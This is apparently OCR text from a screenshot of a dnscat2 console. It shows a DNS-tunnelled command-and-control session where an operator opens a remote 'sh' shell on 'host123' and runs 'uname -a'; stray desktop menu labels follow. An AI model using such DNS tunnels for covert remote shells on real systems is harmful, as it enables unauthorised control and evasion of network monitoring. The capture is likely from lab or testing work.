 File Actions Edit View Help
New window created: 2
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
dnscat2> windows
0 :: main [active]
  crypto-debug :: Debug window for crypto stuff [*]
  dns1 :: DNS Driver running on 0.0.0.0:53 domains =  [*]
  1 :: command (host123) [encrypted and verified]
  2 :: sh (host123) [encrypted and verified] [*]
dnscat2> window -i 2
New window created: 2
history_size (session) => 1000
Session 2 Security: ENCRYPTED AND VERIFIED!
(the security depends on the strength of your pre-shared secret!)
This is a console session!
That means that anything you type will be sent as-is to the
client, and anything they type will be displayed as-is on the
screen! If the client is executing a command and you don't
see a prompt, try typing 'pwd' or something!
To go back, type ctrl-z.
sh (host123) 2> uname -a
sh (host123) 2> Linux host123 4.15.0-96-generic #97~16.04.1-Ubuntu SMP Wed Ap
r 1 03:03:31 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
File Edit
Places
Compute
Desktop
Trash
Documen
Music
Pictures
Downloa